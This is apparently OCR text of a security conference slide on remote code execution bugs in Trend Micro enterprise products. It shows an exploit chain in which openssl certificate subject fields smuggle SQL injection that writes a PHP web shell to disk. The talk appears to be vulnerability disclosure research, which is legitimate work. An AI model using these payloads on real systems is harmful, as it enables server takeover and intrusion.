 HITCON
Ghosts of the Past:
Classic PHP RCE Bugs in Trend Micro Enterprise Offerings.
$ openssl genrsa -out ./certs/rootCA.key 4096
$ cp /etc/ssl/openssl.cnf ./certs/config
$ openssl req -x509 -new -nodes -key ./certs/rootCA.key -sha256 -days 365 -out ./certs/rootCA.crt
-subj '/CN=*\/TABLE a.b(c text);INSERT INTO a.b VALUES("<?=`$_GET[c]`?>");'
$ openssl req -new -nodes -newkey rsa:4096 -keyout ./certs/domain.key -out ./certs/domain.csr
-batch -subj "/CN=',1,1,1,1,1,1,1,1);ATTACH DATABASE'REPOSI~1\/a.php'AS a;CREATE\/*" -config
./certs/config
$ openssl x509 -req -in ./certs/domain.csr -CA ./certs/rootCA.crt -CAkey ./certs/rootCA.key
-CAcreateserial -out ./certs/domain.crt -days 365 -sha256
Poh Jia Hao
Chain #1: Auth File Upload to SQLi to
RCE
Exploitation
STAR
LABS
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23